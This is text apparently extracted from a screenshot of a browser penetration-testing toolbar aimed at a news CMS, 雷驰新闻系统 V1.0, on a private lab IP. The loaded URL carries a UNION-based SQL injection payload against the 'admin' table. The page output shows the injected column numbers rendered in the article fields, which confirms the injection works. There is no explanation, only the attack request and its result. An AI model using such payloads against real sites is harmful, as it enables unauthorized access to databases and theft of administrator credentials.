 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11 from admin
GET/POST
HEADER
GET
info: load success!
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
2
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
3